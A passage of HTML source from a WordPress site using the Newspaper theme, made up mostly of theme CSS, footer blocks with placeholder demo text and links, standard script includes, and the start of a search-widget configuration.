.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_148_d77 .td-block-title > *,
            .td-theme-wrap .tdi_148_d77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_148_d77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_148_d77 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_148_d77 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_148_d77 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_148_d77 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_148_d77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_148_d77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_148_d77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_148_d77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_148_d77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_148_d77 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_148_d77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_148_d77 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_148_d77 .td-read-more a,
            .td-theme-wrap .tdi_148_d77 .td-weather-information:before,
            .td-theme-wrap .tdi_148_d77 .td-weather-week:before,
            .td-theme-wrap .tdi_148_d77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_148_d77 .td-post-category,
            .td-theme-wrap .tdi_148_d77 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148_d77{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_148_d77 .td-cat-name{
					color: #ffffff;
				}.tdi_148_d77 .td-cat-no{
					color: #ffffff;
				}.tdi_148_d77 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_148_d77 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_148_d77 .td-block-title a,
				.tdi_148_d77 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148_d77 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR CATEGORY</span></h4></div><ul class=td-pb-padding-side><li><a href="/category/racing/"><span class=td-cat-name>Racing</span><span class=td-cat-no>20</span></a></li><li><a href="/category/architecture/"><span class=td-cat-name>Architecture</span><span class=td-cat-no>15</span></a></li><li><a href="/category/decorating/"><span class=td-cat-name>Decorating</span><span class=td-cat-no>15</span></a></li><li><a href="/category/gadgets/"><span class=td-cat-name>Gadgets</span><span class=td-cat-no>15</span></a></li><li><a href="/category/health-fitness/"><span class=td-cat-name>Health &amp; Fitness</span><span class=td-cat-no>15</span></a></li><li><a href="/category/design/interiors/"><span class=td-cat-name>Interiors</span><span class=td-cat-no>15</span></a></li><li><a href="/category/design/make-it-modern/"><span class=td-cat-name>Make it Modern</span><span class=td-cat-no>15</span></a></li><li><a href="/category/fashion/new-look/"><span class=td-cat-name>New Look</span><span class=td-cat-no>15</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_150_b0d  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_150_b0d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_150_b0d,
				.tdi_150_b0d .tdc-inner-columns{
				    display: block;
				}.tdi_150_b0d .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_152_d09  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_152_d09{
                    vertical-align: baseline;
                }.tdi_152_d09 > .wpb_wrapper,
				.tdi_152_d09 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_152_d09 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_d09{
margin-bottom:0px !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_599  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154_599{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_156_d93  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_156_d93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_156_d93,
				.tdi_156_d93 .tdc-inner-columns{
				    display: block;
				}.tdi_156_d93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_156_d93{
padding-bottom:30px !important;
}

.tdi_156_d93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_d93{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_158_d4b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_158_d4b{
                    vertical-align: baseline;
                }.tdi_158_d4b > .wpb_wrapper,
				.tdi_158_d4b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_158_d4b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_158_d4b{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_d4b{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_159_7b3 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_159_7b3>
<style>

/* inline tdc_css att */

.tdi_159_7b3{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_7b3{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_159_7b3{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_159_7b3 .tdb-logo-a,
                .tdi_159_7b3 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_159_7b3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_159_7b3 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_159_7b3 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_159_7b3 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_159_7b3 .tdb-logo-text-title{
                    display: block;
                }.tdi_159_7b3 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_159_7b3 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-white-retina.png" src="/wp-content/uploads/2020/09/np10blue-white.png" alt="" title="" width=272 /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_161_bd7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_161_bd7{
                    vertical-align: baseline;
                }.tdi_161_bd7 > .wpb_wrapper,
				.tdi_161_bd7 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_bd7 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_161_bd7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_161_bd7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_162_b77 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_162_b77>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_162_b77{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_163_3a3 .tdm-title{
					color: #ffffff;
				}.tdi_163_3a3 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_163_3a3"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_164_9b9 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_164_9b9>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_164_9b9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_9b9 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_9b9 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165_b7d tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_165_b7d>
<style>

/* inline tdc_css att */

.tdi_165_b7d{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_b7d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_b7d .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_165_b7d .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_b7d .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_167_c79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_c79{
                    vertical-align: baseline;
                }.tdi_167_c79 > .wpb_wrapper,
				.tdi_167_c79 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_c79 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_167_c79{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168_096 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_168_096>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_168_096{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_169_37a .tdm-title{
					color: #ffffff;
				}.tdi_169_37a .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_169_37a"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_170_e79 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_170_e79>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_170_e79{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_171_77f .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_171_77f .tdm-social-item i.td-icon-twitter,
				.tdi_171_77f .tdm-social-item i.td-icon-linkedin,
				.tdi_171_77f .tdm-social-item i.td-icon-pinterest,
				.tdi_171_77f .tdm-social-item i.td-icon-blogger,
				.tdi_171_77f .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_171_77f .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_171_77f .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_171_77f .tdm-social-item i,
				.tds-team-member2 .tdi_171_77f.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_171_77f .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_171_77f.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_171_77f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_171_77f .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_171_77f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_171_77f .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_171_77f .tdm-social-item i{
					line-height: 35px;
				}body .tdi_171_77f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_171_77f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_171_77f"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class=tdm-social-text>Blogger</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class=tdm-social-text>Flickr</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vk"></i></a><a href="#" class=tdm-social-text>VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id=tdi_172_7e9 class="tdc-row stretch_row"><div class="vc_row tdi_173_699  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_173_699{
                    min-height: 0;
                }.tdi_173_699,
				.tdi_173_699 .tdc-columns{
				    display: block;
				}.tdi_173_699 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_173_699{
position:relative;
}

.tdi_173_699 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_173_699{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_172_7e9_rand_style td-element-style"><style>
.tdi_172_7e9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_175_e7e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_175_e7e{
                    vertical-align: baseline;
                }.tdi_175_e7e > .wpb_wrapper,
				.tdi_175_e7e > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_175_e7e > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_175_e7e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_176_992 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_176_992>
<style>

/* inline tdc_css att */

.tdi_176_992{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_176_992{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_176_992 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class=tdm-descr>&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_178_770  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_178_770{
                    vertical-align: baseline;
                }.tdi_178_770 > .wpb_wrapper,
				.tdi_178_770 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_178_770 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_178_770 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_178_770{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_178_770{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap td_block_list_menu tdi_179_7b7 td-pb-border-top td_block_template_1 widget" data-td-block-uid=tdi_179_7b7>
<style>

/* inline tdc_css att */

.tdi_179_7b7{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_179_7b7 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_179_7b7{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_179_7b7{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_179_7b7{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_179_7b7 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_179_7b7 .menu{
					display: flex;
				}.tdi_179_7b7 .sub-menu{
					display: none;
				}.tdi_179_7b7 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_179_7b7 ul li{
					margin-right: 16px;
				}.tdi_179_7b7 ul li:last-child{
					margin-right: 0;
				}.tdi_179_7b7 a{
					color: #cccccc;
				}.tdi_179_7b7 a:hover{
					color: #1aa4ce;
				}
</style><div class=td-block-title-wrap></div><div id=tdi_179_7b7 class="td_block_inner td-fix-index"><div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu-3 class=menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-168"><a href="/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="#">Fashion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="#">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 6977b3b0e5421
    -->

    <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.8.3' id=underscore-js></script>
<script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id=tdb_js_posts_autoload-js></script>
<script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7' id=td-site-min-js></script>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.6.12' id=comment-reply-js></script>
<script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id=tdb_js_files_for_front-js></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.6.12' id=wp-embed-js></script>

<!-- JS generated by theme -->

<script>jQuery().ready(function(){var blockClass='.tdi_36_b6b';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault();})});jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_55_b60';tdbMenuItem.jqueryObj=jQuery('.tdi_55_b60');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_70_b95';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 